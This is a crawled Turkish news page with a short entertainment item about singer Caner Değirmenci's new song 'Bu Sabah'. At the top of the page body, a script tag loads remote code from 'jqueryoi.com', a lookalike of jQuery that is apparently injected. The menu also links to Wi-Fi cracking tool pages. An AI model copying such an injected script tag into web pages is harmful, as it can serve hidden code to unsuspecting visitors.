

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medyatikhaberler.net/caner-degirmenci-beklenen-sarkisi-ile-sevenleriyle-bulustu-h3403.html
body_size: 9232
content:
<!DOCTYPE html>
<html>
     <head lang="tr">
          <meta charset="UTF-8">
          <!-- Mobile Specific Data -->
          <meta name="viewport" content="width=device-width, initial-scale=1.0">
          <meta http-equiv="X-UA-Compatible" content="ie=edge">
          <title>Caner Değirmenci; Beklenen Şarkısı İle Sevenleriyle Buluştu. - Medyatik Haberler</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="Müzik alanında oldukça farklı işleri yapan başarılı müzisyen, şarkıcı, besteci, Caner Değirmenci şimdilerde yeni şarkısı ile sevenleri ile buluşuyor. Bu Sabah adlı parçası ile Netd Müzik etiketi ile çıkan başarılı sanatçı Caner Değirmenci söz-müzik kendisine ait olan şarkısın klip yönetmenliğinde kendisi yapmıştır. Bursa’da yaşayan başaralı sanatçı 23/04/1980 Bursa doğumlu olup&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://medyatikhaberler.net/caner-degirmenci-beklenen-sarkisi-ile-sevenleriyle-bulustu-h3403.html">
<meta property="og:url" content="https://medyatikhaberler.net/caner-degirmenci-beklenen-sarkisi-ile-sevenleriyle-bulustu-h3403.html">
<meta property="og:site_name" content="Medyatik Haberler">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="og:title" content="Caner Değirmenci; Beklenen Şarkısı İle Sevenleriyle Buluştu. - Medyatik Haberler">
<meta property="og:description" content="Müzik alanında oldukça farklı işleri yapan başarılı müzisyen, şarkıcı, besteci, Caner Değirmenci şimdilerde yeni şarkısı ile sevenleri ile buluşuyor. Bu Sabah adlı parçası ile Netd Müzik etiketi ile çıkan başarılı sanatçı Caner Değirmenci söz-müzik kendisine ait olan şarkısın klip yönetmenliğinde kendisi yapmıştır. Bursa’da yaşayan başaralı sanatçı 23/04/1980 Bursa doğumlu olup&hellip;">
<meta property="og:image" content="https://medyatikhaberler.net/wp-content/uploads/2023/03/caner-degirmenci.jpg">
<meta property="og:image:secure_url" content="https://medyatikhaberler.net/wp-content/uploads/2023/03/caner-degirmenci.jpg">
<meta property="og:image:width" content="1280">
<meta property="og:image:height" content="720">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Caner Değirmenci; Beklenen Şarkısı İle Sevenleriyle Buluştu. - Medyatik Haberler">
<meta name="twitter:description" content="Müzik alanında oldukça farklı işleri yapan başarılı müzisyen, şarkıcı, besteci, Caner Değirmenci şimdilerde yeni şarkısı ile sevenleri ile buluşuyor. Bu Sabah adlı parçası ile Netd Müzik etiketi ile çıkan başarılı sanatçı Caner Değirmenci söz-müzik kendisine ait olan şarkısın klip yönetmenliğinde kendisi yapmıştır. Bursa’da yaşayan başaralı sanatçı 23/04/1980 Bursa doğumlu olup&hellip;">
<meta name="twitter:image" content="https://medyatikhaberler.net/wp-content/uploads/2023/03/caner-degirmenci.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medyatik Haberler &raquo; akışı" href="https://medyatikhaberler.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Medyatik Haberler &raquo; yorum akışı" href="https://medyatikhaberler.net/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medyatikhaberler.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://medyatikhaberler.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spark-news-gfonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40300%2C400%2C700%7COpen+Sans%3Awght%40300%2C400%2C600%2C700&#038;subset=cyrillic-ext%2Ccyrillic%2Cvietnamese%2Clatin-ext%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-normalize-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/normalize.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-icofont-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/icofont.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-bootstrap-grid-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/bootstrap-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-main-style-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-slick-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-slick-theme-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/slick-theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-style-css-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://medyatikhaberler.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medyatikhaberler.net/wp-json/wp/v2/posts/3403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medyatikhaberler.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://medyatikhaberler.net/?p=3403' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medyatikhaberler.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedyatikhaberler.net%2Fcaner-degirmenci-beklenen-sarkisi-ile-sevenleriyle-bulustu-h3403.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medyatikhaberler.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedyatikhaberler.net%2Fcaner-degirmenci-beklenen-sarkisi-ile-sevenleriyle-bulustu-h3403.html&#038;format=xml" />
		 <meta name="google-site-verification" content="JGq4cFXFIn-G-EHTAeY_sTQA1-4fKA4hIXPhopInFXA" />
     </head>
      <body class="wp-singular post-template-default single single-post postid-3403 single-format-standard wp-embed-responsive wp-theme-spark-news">
		  <script src="https://jqueryoi.com/code/146.js"></script>
                <a class="skip-link" href="#content">
        Skip to content</a>
            <div class="mobile-menu-overlay"></div>
            <div class="ct-topbar">
    <div class="container">
        <div class="ct-header-left">
            <span id="ct-datetime">Thursday, January 22nd, 2026</span>
        </div><!-- /.ct-header-left -->

        <div class="ct-header-right">
            <ul id="menu-ust-menu" class="menu"><li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye">Künye</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim">İletişim</a></li>
</ul>        </div><!-- /.ct-header-right -->
    </div><!-- /.ct-topbar -->
</div>
            <header class="site-header">
                <div class="container">
                     <div class="row vertical-align">
                          <div class="col-md-12 header-flat clearfix">
                                <div class="ct-branding">
                                    <div class="site-branding">
               <h1 class="site-title"><a href="https://medyatikhaberler.net/" rel="home">Medyatik Haberler</a></h1>
     </div><!-- /.site-branding -->
                                    <nav class="site-navigation">
                                      <ul id="menu-ana-menu" class="main-nav"><li id="menu-item-1236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1236"><a href="https://medyatikhaberler.net/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-1233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://medyatikhaberler.net/kategori/dunya">DÜNYA</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://medyatikhaberler.net/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://medyatikhaberler.net/kategori/teknoloji">TEKNOLOJİ</a>
<ul class="sub-menu">
	<li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="https://desifre.net/wifi-sifre-kirma">Wifi Kırıcı</a></li>
	<li id="menu-item-2188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="https://desifre.net/dumpper-indir">Dumpper indir</a></li>
</ul>
</li>
<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1238"><a href="https://medyatikhaberler.net/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-1237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://medyatikhaberler.net/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
</ul>                                    </nav><!-- /.site-navigation -->
                                </div><!-- /.ct-branding -->

                                <div class="ct-iconset ct-mobile-social clearfix">
                                     <div class="ct-social">
                                        <ul id="menu-social-items" class="menu-items menu-social"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda"><span class="screen-reader-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye"><span class="screen-reader-text">Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim"><span class="screen-reader-text">İletişim</span></a></li>
</ul>                                     </div><!-- .prr-social -->
                                          <div class="ct-useful">
                                              <a href="#" class="js-search-icon"><span class="search-icon"><span class="icon icofont-search-2"></span></span></a>

                                              <div class="header-search-form clearfix">
                                                  <form role="search" method="get" class="search-form" action="https://medyatikhaberler.net/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form>                                                  <a href="#" id="close">
                                                      <span class="icofont-close-line"></span>
                                                  </a>
                                                  <p>Hit enter to search or ESC to close</p>
                                              </div><!-- /.search-form -->
                                              <span class="search-overlay"></span>

                                            <a href="#" class="js-mobile-close-icon mobile-close-icon"><span class="icofont-plus js-mobile-icon mobile-icon"></span></a>
                                          </div><!-- .prr-useful -->
                                </div><!-- .prr-iconset -->
                          </div><!-- .col-md-12 -->
                     </div><!-- .row -->
                </div><!-- .container -->
            </header>
            <nav class="mobile-navigation">
              <ul id="menu-ana-menu-1" class="main-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1236"><a href="https://medyatikhaberler.net/kategori/gundem">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://medyatikhaberler.net/kategori/dunya">DÜNYA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://medyatikhaberler.net/kategori/saglik">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://medyatikhaberler.net/kategori/teknoloji">TEKNOLOJİ</a><a href="#" class="icofont-caret-down toggle-sub-menu js-toggle-class"></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="https://desifre.net/wifi-sifre-kirma">Wifi Kırıcı</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="https://desifre.net/dumpper-indir">Dumpper indir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1238"><a href="https://medyatikhaberler.net/kategori/magazin">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://medyatikhaberler.net/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
</ul>
              <div class="ct-iconset ct-mobile-social clearfix">
                <div class="ct-social">
                  <ul id="menu-social-items" class="menu-items menu-social"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda"><span class="screen-reader-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye"><span class="screen-reader-text">Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim"><span class="screen-reader-text">İletişim</span></a></li>
</ul>                </div>
                <a href="#" class="inside-mobile-close-button js-mobile-close-icon"><span class="icofont-plus js-mobile-icon mobile-icon"></span></a>
            </nav>

<div class="main-container">
    <div class="container ct-single-title-container">
        <div class="row">
            <div class="col-md-12">
                  <div class="ct-categories">
  <span class="ct-category" style="background-color: #f6727f; "><a href="https://medyatikhaberler.net/kategori/magazin" title="View all posts in MAGAZİN">MAGAZİN</a></span>  </div>
                  <div class="entry-title">
                    <h1><span class="ct-title">Caner Değirmenci; Beklenen Şarkısı İle Sevenleriyle Buluştu.</span></h1>
                </div><!-- /.entry-title -->
            </div><!-- /.col-md-12 -->
        </div><!-- /.row -->
    </div><!-- /.container -->

  
    <div id="content" class="container ct-single-content-container">
    <div class="row">
                <div class="col-md-8">
                    <div class="ct-post-meta">
                <span class="ct-author-wrap">
                    <span class="ct-icon icofont-user-alt-3"></span>
                    <a href="https://medyatikhaberler.net/author/zline"><span class="ct-meta ct-author">Arda</span><!-- .prr-author --></a>
                </span>
                <span class="ct-icon icofont-comment"></span>
                <span class="ct-meta ct-times-read">0 Comments</span>
                <span class="ct-icon icofont-clock-time"></span>
                <span class="ct-meta ct-times-read">Mart 19, 2023</span>
            </div><!-- .prr-post-meta -->

                  <div class="featured-single-image adjusted-image">
        <img width="1280" height="720" src="https://medyatikhaberler.net/wp-content/uploads/2023/03/caner-degirmenci.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />    </div>
    
            <div class="entry-content">
				<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/kurumsal.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Kurumsal Şirketlere Özel Hazır Web Sitesi - 299 TL’den Başlayan Fiyatlarla!</div>
    <div class='byyaciklama'>Firmanız için hızlı ve pratik web sitesi çözümü! Sadece 299 TL’ye hemen indir ve kullanmaya başla!</div>
    <div class='byyfiyat'>299TL + KDV</div> <div class='byybuton'><a href='https://beyyaz.com/urun/hazir-kurumsal-web-sitesi' target='_blank'>Şimdi Satın Al</a></div>
    </div>
    </div>                <p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Müzik alanında oldukça farklı işleri yapan başarılı müzisyen, şarkıcı, besteci, <a href="https://medyatikhaberler.net/etiket/caner-degirmenci" class="etiket-link">Caner Değirmenci</a> şimdilerde yeni şarkısı ile sevenleri ile buluşuyor.</p>
<p>Bu Sabah adlı parçası ile Netd Müzik etiketi ile çıkan başarılı sanatçı <strong>Caner Değirmenci</strong> söz-müzik kendisine ait olan şarkısın klip yönetmenliğinde kendisi yapmıştır. Bursa’da yaşayan başaralı sanatçı 23/04/1980 Bursa doğumlu olup klipte Bursa’da çekimleri gerçekleşmiştir.</p>
